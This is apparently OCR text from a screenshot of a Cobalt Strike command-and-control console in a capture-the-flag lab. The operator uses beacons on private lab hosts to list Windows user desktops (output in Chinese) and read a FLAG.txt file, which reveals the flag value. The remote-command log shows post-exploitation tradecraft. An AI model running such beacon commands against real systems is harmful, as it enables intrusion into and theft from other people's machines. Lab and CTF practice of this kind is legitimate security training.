 Event Log X Listeners X Beacon 10.10.10.80@4048 X Beacon 10.10.10.10@1884 X
c:\users\administrator\Desktop 的目录
2019/09/09 10:53 <DIR> .
2019/09/09 10:53 <DIR> ..
0 个文件 0 字节
2 个目录 54,871,490,560 可用字节
beacon> shell dir c:\users\delay\Desktop
[*] Tasked beacon to run: dir c:\users\delay\Desktop
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 92FD-8733
c:\users\delay\Desktop 的目录
2023/04/27 04:51 <DIR> .
2023/04/27 04:51 <DIR> ..
2023/04/27 04:53 22 FLAG.txt
1 个文件 22 字节
2 个目录 54,871,490,560 可用字节
beacon> shell type c:\users\delay\Desktop\FLAG.txt
[*] Tasked beacon to run: type c:\users\delay\Desktop\FLAG.txt
[+] host called home, sent: 67 bytes
[+] received output:
flag{DC_AD_PC_web}